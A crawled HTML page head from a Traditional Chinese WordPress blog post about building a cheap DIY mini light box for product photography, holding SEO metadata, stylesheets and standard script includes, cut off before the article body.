

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aidaidme.com/diy-photography-light-box/
body_size: 55623
content:
<!doctype html>
<html lang=zh class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！ &#8211; 工程師布萊克</title>
	<meta name="description" content="超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！ &#8211; 工程師布萊克 各位一定見過電商網站上各種產品照，實際上這些相片都是透過攝影棚拍出來了，別看到攝影棚就覺得很專業很昂貴。這篇文章要用最低廉最低的預算幫你打造一個小型攝影棚，感興趣的話就進來看看吧！" />
	<link rel="canonical" href="https://aidaidme.com/diy-photography-light-box/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！ &#8211; 工程師布萊克" />
	<meta property="og:description" content="超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！ &#8211; 工程師布萊克 各位一定見過電商網站上各種產品照，實際上這些相片都是透過攝影棚拍出來了，別看到攝影棚就覺得很專業很昂貴。這篇文章要用最低廉最低的預算幫你打造一個小型攝影棚，感興趣的話就進來看看吧！" />
	<meta property="og:url" content="https://aidaidme.com/diy-photography-light-box/" />
	<meta property="og:site_name" content="工程師布萊克" />
	<meta property="article:published_time" content="2021-01-11T15:29:44+00:00" />
	<meta property="article:modified_time" content="2022-12-11T06:09:24+00:00" />
	<meta property="og:image" content="https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2.webp" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="布萊克" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="布萊克" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="8 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aidaidme.com/diy-photography-light-box/#article","isPartOf":{"@id":"https://aidaidme.com/diy-photography-light-box/"},"author":{"name":"布萊克","@id":"https://aidaidme.com/#/schema/person/aeeecc23af8cd7fb56ea7d115731d31e"},"headline":"超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！","datePublished":"2021-01-11T15:29:44+00:00","dateModified":"2022-12-11T06:09:24+00:00","mainEntityOfPage":{"@id":"https://aidaidme.com/diy-photography-light-box/"},"wordCount":64,"commentCount":0,"publisher":{"@id":"https://aidaidme.com/#/schema/person/aeeecc23af8cd7fb56ea7d115731d31e"},"image":{"@id":"https://aidaidme.com/diy-photography-light-box/#primaryimage"},"thumbnailUrl":"https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2.webp","articleSection":["器材選擇"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aidaidme.com/diy-photography-light-box/#respond"]}]},{"@type":"WebPage","@id":"https://aidaidme.com/diy-photography-light-box/","url":"https://aidaidme.com/diy-photography-light-box/","name":"超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！ &#8211; 工程師布萊克","isPartOf":{"@id":"https://aidaidme.com/#website"},"primaryImageOfPage":{"@id":"https://aidaidme.com/diy-photography-light-box/#primaryimage"},"image":{"@id":"https://aidaidme.com/diy-photography-light-box/#primaryimage"},"thumbnailUrl":"https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2.webp","datePublished":"2021-01-11T15:29:44+00:00","dateModified":"2022-12-11T06:09:24+00:00","description":"超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！ &#8211; 工程師布萊克 各位一定見過電商網站上各種產品照，實際上這些相片都是透過攝影棚拍出來了，別看到攝影棚就覺得很專業很昂貴。這篇文章要用最低廉最低的預算幫你打造一個小型攝影棚，感興趣的話就進來看看吧！","breadcrumb":{"@id":"https://aidaidme.com/diy-photography-light-box/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://aidaidme.com/diy-photography-light-box/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://aidaidme.com/diy-photography-light-box/#primaryimage","url":"https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2.webp","contentUrl":"https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2.webp","width":999,"height":666,"caption":"超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！"},{"@type":"BreadcrumbList","@id":"https://aidaidme.com/diy-photography-light-box/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://aidaidme.com/"},{"@type":"ListItem","position":2,"name":"超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！"}]},{"@type":"WebSite","@id":"https://aidaidme.com/#website","url":"https://aidaidme.com/","name":"工程師布萊克","description":"攝影知識、旅遊紀實、隨手筆記","publisher":{"@id":"https://aidaidme.com/#/schema/person/aeeecc23af8cd7fb56ea7d115731d31e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aidaidme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://aidaidme.com/#/schema/person/aeeecc23af8cd7fb56ea7d115731d31e","name":"布萊克","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://aidaidme.com/#/schema/person/image/","url":"https://aidaidme.com/wp-content/uploads/2020/08/cropped-blog-favicon.webp","contentUrl":"https://aidaidme.com/wp-content/uploads/2020/08/cropped-blog-favicon.webp","width":512,"height":512,"caption":"布萊克"},"logo":{"@id":"https://aidaidme.com/#/schema/person/image/"},"description":"寫程式是我的專業，拍照攝影是我的興趣，寫部落格是紀錄成長的一種方式。 這幾年我正在經營我的網路事業，期望與您共同成長。 商業合作請洽 support@aidaidme.com。"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《工程師布萊克》&raquo; 資訊提供" href="https://aidaidme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《工程師布萊克》&raquo; 留言的資訊提供" href="https://aidaidme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《工程師布萊克 》&raquo;〈超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！〉留言的資訊提供" href="https://aidaidme.com/diy-photography-light-box/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aidaidme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faidaidme.com%2Fdiy-photography-light-box%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aidaidme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faidaidme.com%2Fdiy-photography-light-box%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aidaidme.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='md-style-inline-css' type='text/css'>
 .md-widget-toc { padding: 15px; } .md-widget-toc a { color: #333333; } .post-toc-header { font-weight: 600; margin-bottom: 10px; } .md-post-toc { font-size: 0.9em; } .post h2 { overflow: hidden; } .post-toc-block { margin: 0 10px 20px 10px; overflow: hidden; } .post-toc-block.with-border { border: 1px #dddddd solid; padding: 10px; } .post-toc-block.float-right { max-width: 320px; float: right; } .post-toc-block.float-left { max-width: 320px; float: left; } .md-widget-toc ul, .md-widget-toc ol, .md-post-toc ul, .md-post-toc ol { padding-left: 15px; margin: 0; } .md-widget-toc ul ul, .md-widget-toc ul ol, .md-widget-toc ol ul, .md-widget-toc ol ol, .md-post-toc ul ul, .md-post-toc ul ol, .md-post-toc ol ul, .md-post-toc ol ol { padding-left: 2em; } .md-widget-toc ul ol, .md-post-toc ul ol { list-style-type: lower-roman; } .md-widget-toc ul ul ol, .md-widget-toc ul ol ol, .md-post-toc ul ul ol, .md-post-toc ul ol ol { list-style-type: lower-alpha; } .md-widget-toc ol ul, .md-widget-toc ol ol, .md-post-toc ol ul, .md-post-toc ol ol { padding-left: 2em; } .md-widget-toc ol ol, .md-post-toc ol ol { list-style-type: lower-roman; } .md-widget-toc ol ul ol, .md-widget-toc ol ol ol, .md-post-toc ol ul ol, .md-post-toc ol ol ol { list-style-type: lower-alpha; } 
/*# sourceURL=md-style-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://aidaidme.com/wp-content/themes/mynote/assets/css/bootstrap.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://aidaidme.com/wp-content/themes/mynote/assets/css/fontawesome-all.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mynote-font-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mynote-css' href='https://aidaidme.com/wp-content/themes/mynote/style.css?ver=2.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://aidaidme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aidaidme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aidaidme.com/wp-content/themes/mynote/assets/js/bootstrap.bundle.min.js?ver=4.1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aidaidme.com/wp-content/plugins/wp-githuber-md/assets/js/jquery.toc.min.js?ver=1.0.1" id="githuber-toc-js"></script>
<link rel="https://api.w.org/" href="https://aidaidme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aidaidme.com/wp-json/wp/v2/posts/881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aidaidme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aidaidme.com/?p=881' />
<meta name="likecoin:liker-id" content="wangblack"><meta name="likecoin:wallet" content="cosmos1dpc2wf9e06ufh9396pc6hgrka58xunt2vukm55"><style>

		main.main-header div.section-intro{
		display:none!important;
	}
	main.main-header div.container{
		padding-top:60px;
	}
	div.data-schema div.section-intro{
		min-height:60px;
	}

		div.wrapper div.container{
		min-width:80%!important;
	}
	
		div.container div.card-body div.card-text-fade-out div.effect-layer
	{
		height: 0px!important;
	}
	
		header.header .navbar-nav > li > a {
		font-size: 20px!important;
	}

		div.wrapper div.container main#main-container h2{
	  background-color: #F5F5F5 !important;
	  border-left: 5px solid #FFA600 !important;
	  padding: 8px !important;
	  box-shadow: 5px 5px 5px #E8E8E8 !important;
	}
	
		div.wrapper div.container main#main-container p span.h2{
	  font-size:24px;
	  background-color: #F5F5F5 !important;
	  border-left: 5px solid #FFA600 !important;
	  padding: 8px !important;
	  box-shadow: 5px 5px 5px #E8E8E8 !important;
	  display: block;
	  font-weight: 600;
	  line-height: 1.25;
	}

		div.wrapper div.slide-down a.navbar-brand
	{
		display:none;
	}

		main#main-container div.post-toc-block ol
	{
		font-size: 18px;
	}

		iframe.list-share
	{
		border:0;
		padding:1px;
		background:#000;
		width:100%;
	}

		main#main-container button.product-button
	{
		font-size: 20px;
	}

		main#main-container span strong
	{
		font-weight:bold;
	}

		article.markdown-body
	{
		font-size: unset;
	}
	main#main-container p, main#main-container ul
	{
		text-align:justify;
		font-size:22px;
		line-height: 2;
	}

	main#main-container span.caption
	{
		display:table;
		margin:auto;
		font-size: 20px;
		color:gray;
	}

	main#main-container span.steps
	{
		font-size: 22px;
	}

	main#main-container span.features
	{
		font-size: 22px;
	}

	main#main-container span.h3, main#main-container h3
	{
		font-size: 22px;
		font-weight:bold;
	}
	
		main#main-container div.alert-info p
	{
		height: 0px
	}
	
		article.markdown-body table.table-width-fixed td
	{
		min-width: 200px;
	}
	
		main#main-container img.image-display, img.wp-post-image
	{
		pointer-events: none;
	}
	
		main#main-container center > a
	{
		display: table-row;
	}
	
		section.modified-date
	{
